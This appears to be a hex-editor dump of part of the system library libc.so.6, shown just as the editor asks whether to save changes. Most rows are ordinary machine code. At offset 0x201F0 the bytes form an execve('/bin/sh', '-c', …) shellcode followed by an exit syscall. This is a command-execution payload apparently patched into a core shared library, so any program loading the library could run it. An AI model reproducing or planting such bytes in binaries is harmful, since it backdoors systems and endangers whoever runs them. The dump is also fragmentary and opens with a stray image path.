 Save changes (Yes/No/Cancel) ?
00020040 F3 C3 0F 1F 40 00 66 2E 0F 1F 84 00 00 00 00 00 41 55 41 54 49 89 D4 55 ....@.f.........AUATI..U
00020058 53 48 89 F5 89 FB 48 83 EC 28 48 8B 05 DF 8E 37 00 48 85 C0 0F 84 06 01 SH....H..(H....7.H......
00020070 00 00 8B 00 85 C0 0F 85 FC 00 00 00 C7 05 FA 8F 37 00 01 00 00 00 48 8B ................7.....H.
00020088 05 2B 8E 37 00 48 8D 0D 39 12 14 00 89 1D 66 E2 37 00 48 89 2D 57 E2 37 .+.7.H..9.....f.7.H.-W.7
000200A0 00 C7 44 24 0C 01 00 00 00 BA 5F 00 00 00 C7 44 24 08 F6 75 AE 03 4C 89 ..D$......_....D$..u..L.
000200B8 20 48 8D 05 08 12 14 00 48 89 04 24 B8 A8 E3 50 00 48 C1 E0 04 48 83 C1 H......H..$...P.H...H..
000200D0 01 48 01 D0 48 89 C2 48 C1 EA 18 81 E2 F0 00 00 00 48 31 D0 0F B6 11 84 .H..H..H.........H1.....
000200E8 D2 75 DE 25 FF FF FF 0F 48 3D F6 75 AE 03 0F 85 C0 00 00 00 48 8D 3D CF .u.%....H=.u........H.=.
00020100 11 14 00 48 89 E6 48 C7 44 24 10 00 00 00 00 49 89 E5 E8 29 F7 0F 00 48 ...H..H.D$.....I...)...H
00020118 85 C0 0F 84 90 00 00 00 48 8D 3D C0 11 14 00 4C 89 EE 64 48 33 04 25 30 ........H.=....L..dH3.%0
00020130 00 00 00 48 C1 C0 11 48 89 05 AA E1 37 00 E8 FD F6 0F 00 4C 89 E2 48 89 ...H...H....7......L..H.
00020148 EE 89 DF 64 48 33 04 25 30 00 00 00 48 C1 C0 11 48 89 05 91 E1 37 00 E8 ...dH3.%0...H...H....7..
00020160 FC 87 0C 00 E8 77 C2 00 00 48 83 C4 28 5B 5D 41 5C 41 5D C3 0F 1F 40 00 .....w...H..([]A\A]...@.
00020178 48 8B 05 31 8E 37 00 C7 05 F7 8E 37 00 00 00 00 0F B7 38 48 8B 05 D5 H..1.7.....7......8H...
00020190 8C 37 00 66 39 78 50 0F 84 E9 FE FF FF E8 4E 2B 01 00 E9 DF FE FF FF 66 .7.f9xP.......N+.......f
000201A8 0F 1F 84 00 00 00 00 00 48 8D 05 E9 8C 0C 00 E9 64 FF FF FF 48 8D 0D 9D ........H.......d...H...
000201C0 84 14 00 48 8D 35 A6 4B 14 00 48 8D 3D CF 4B 14 00 BA 24 00 00 00 E8 F5 ...H.5.K..H.=.K...$.....
000201D8 BC 00 00 0F 1F 44 00 00 48 83 EC 08 E8 D7 40 01 00 0F 80 00 00 00 00 .....D..H.....@.........
000201F0 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 00 53 48 89 E7 68 2D 63 00 00 48 j;X.H./bin/sh.SH..h-c..H
00020208 89 E6 52 E8 08 00 00 00 2F 62 69 6E 2F 73 68 00 56 57 48 89 E6 0F 05 48 ..R...../bin/sh.VWH....H
00020220 31 FF 6A 3C 58 0F 05 48 8D 15 52 8E 37 00 0F B6 C0 4D 85 C9 89 02 74 0C 1.j<X..H..R.7....M....t.
-** libc.so.6 --0x20227/0x19C710--------------------------------------------------------------